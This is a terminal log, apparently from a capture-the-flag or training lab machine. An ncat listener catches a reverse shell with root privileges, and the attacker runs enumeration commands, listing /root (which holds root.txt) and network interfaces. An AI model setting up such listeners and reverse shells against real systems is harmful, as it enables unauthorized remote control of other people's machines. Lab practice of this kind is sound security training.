 └─$ rlwrap ncat -lvnp 8443
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:8443
Ncat: Listening on 0.0.0.0:8443
Ncat: Connection from 10.10.235.209:57778.
root@ubuntu:~# id && uname -a && ls -la /root && ip a
id && uname -a && ls -la /root && ip a
uid=0(root) gid=0(root) groups=0(root)
Linux ubuntu 4.15.0-128-generic #131~16.04.1-Ubuntu SMP Wed Dec 9 17:33:47 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
total 36
drwx------  4 root root 4096 Dec 30  2020 .
drwxr-xr-x 24 root root 4096 Dec 30  2020 ..
-rw-------  1 root root 2875 Dec 31  2020 .bash_history
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwx------  2 root root 4096 Aug  6  2020 .cache
drwxr-xr-x  2 root root 4096 Dec 30  2020 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-r-xr--r--  1 root root   43 Dec 30  2020 root.txt
-rw-r--r--  1 root root   66 Dec 30  2020 .selected_editor
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 02:6d:44:29:4d:b9 brd ff:ff:ff:ff:ff:ff
    inet 10.10.235.209/16 brd 10.10.255.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::6d:44ff:fe29:4db9/64 scope link
       valid_lft forever preferred_lft forever